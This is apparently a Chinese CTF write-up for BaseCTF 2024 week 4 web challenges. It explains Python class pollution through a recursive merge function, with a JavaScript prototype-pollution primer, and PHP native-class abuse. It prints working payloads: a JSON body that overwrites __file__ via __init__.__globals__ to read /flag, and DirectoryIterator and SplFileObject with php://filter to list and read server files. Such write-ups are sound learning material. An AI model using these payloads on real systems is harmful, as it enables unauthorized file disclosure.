2024BaseCTF_week4_web上
继续!冲冲冲
目录
圣钥之战1.0
nodejs
原型
原型链
原型链污染
回到题目
flag直接读取不就行了?
圣钥之战1.0

from flask import Flask,request
import json
app = Flask(__name__)
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
def is_json(data):
try:
json.loads(data)
return True
except ValueError:
return False
class cls():
def __init__(self):
pass
instance = cls()
@app.route('/', methods=['GET', 'POST'])
def hello_world():
return open('/static/index.html', encoding="utf-8").read()
@app.route('/read', methods=['GET', 'POST'])
def Read():
file = open(__file__, encoding="utf-8").read()
return f"J1ngHong说:你想read flag吗?
那么圣钥之光必将阻止你!
但是小小的源码没事,因为你也读不到flag(乐)
{file}
"
@app.route('/pollute', methods=['GET', 'POST'])
def Pollution():
if request.is_json:
merge(json.loads(request.data),instance)
else:
return "J1ngHong说:钥匙圣洁无暇,无人可以污染!"
return "J1ngHong说:圣钥暗淡了一点,你居然污染成功了?"
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)看不懂,不会写,官方wp讲的太简单了,上网搜了别的师傅的wp后知道了这是一道原型链污染(nodejs),接下来讲讲nodejs漏洞
参考了这两篇博客渗透攻击漏洞——原型链污染_原型污染-CSDN博客
渗透攻击漏洞之——原型链污染_原型链污染漏洞-CSDN博客
nodejs
原型链污染是nodejs的一种题型类似ssti,是通过类的继承机制实现的漏洞(语言不一样)
要了解原型链污染,就要先知道原型链是什么?原型是什么?
原型
JavaScript继承机制的思想是,把属性和方法定义在原型上,那么所有的实例对象都能共享这些属性和方法。(类似于父类子类的关系)
每个类都有一个prototype属性,指向该类的对象的原型对象(父类)
而每个对象的__proto__属性,则是指向该对象的原型对象
原型链
所有的类都可以当原型对象,且所有的对象都有原型对象。没错,原型对象也有属于它的原型对象,这就是所谓的原型链
举个例子:son.prototype = new father(),也就是说son的原型对象是father,father的原型对象是object,object的原型对象是null。
那么这条原型链就是son---->father--->object--->null
在调用对象属性时,如果该对象没有这个属性,那么JavaScript引擎会去寻找该对象的原型对象是否有这个属性,直到null

这里我们可以看到,son是没有first_name的,这里运行出来仍有
原型链污染
上面区区几段话是肯定不能完全理解的,接下来会通过这个漏洞,加深对这个概念的理解
当我们更改原型对象A的属性时,会反馈到所有以A为原型对象的对象
function Father() {
this.first_name = '王'
this.last_name = '爸'
}
function Son() {
this.last_name = '儿'
}
Son.prototype = new Father()
let son = new Son()
son.__proto__['add_name'] = '梓'
let son1 = new Son();
console.log(`son Name: ${son.first_name}${son.add_name}${son.last_name} `)
console.log(`son1 Name: ${son.first_name}${son.add_name}${son.last_name} `)
console.log(`father Name: ${son.__proto__.first_name}${son.__proto__.add_name}${son.__proto__.last_name} `)
我们可以看到,通过`son.__proto__`我们添加了一个新属性[add_name],这个新属性同样作用于了son1。
再来看一个例子
let a = {data: 1} #a是一个简单的对象
console.log(a.data) #输出a的data
a.__proto__.data = 2 #a的原型对象未指定时,默认原型对象为同同一个object,相当于给object加了一个属性
console.log(a.data) #按照原型链顺序查找data属性
let b = {} #空对象b
console.log(b.data) #顺序查到到object,输出object中的data
这就是原型链污染
回到题目
分析一下源码(看不懂就丢给ai)
-
merge函数 :- 动态地将
src中的键值对合并到dst中。 - 如果
dst是一个字典,则更新字典的键值。 - 如果
dst是一个对象,则通过setattr设置对象的属性。
- 动态地将
-
/pollute路由 :- 允许用户通过 POST 请求发送 JSON 数据。
- 将用户输入的数据(JSON payload)通过
merge函数合并到全局对象instance中
也就是说我们 在url/pollute里通过post发送JSON数据,这个JSON数据会合并到instance对象中,这个instance是其他对象的原型对象,通过改变这个对象的数据,做到污染其他对象里的内容。
接下来就是构造JSON pyload
我们知道一旦instance.__file__被设置为/flag,访问/read路由时,代码会读取/flag文件的内容并返回给用户。
所以我们需要覆盖__file__,将它的数据改为/flag
{"__init__" : {"__globals__" : {"__file__":"/flag"}}}
__init__就是类的初始化方法。
__globals__是函数对象的一个属性,指向函数定义时的全局变量字典。
__file__通常表示模块所在的文件路径。
我们在url/pollute中通过post传JSON数据,可以通过requests库实现
 然后回过头,进入url/read
然后回过头,进入url/read

flag直接读取不就行了?

首先分析一下代码,题目中给出四个变量,J,H,K,W
K,J用于指明类,W,H则是对应类而需要传入的值
首先,我们需要用kw进行目录的遍历,在php文档中我们可以找到DirectoryIterator 类用于读取文件,构造pyload
/?k=DirectoryIterator&w=/
题目说藏在secret文件夹里

这之后还需要一个可以读取文件的类,可以查到SplFileObject类,然后再用php伪协议读取文件(这里好像只能用 php://filter 伪协议?)
构造pyload

J=SplFileObject&H=php://filter/read=convert.base64-encode/resource=/secret/f11444g.php
之后解码一下即可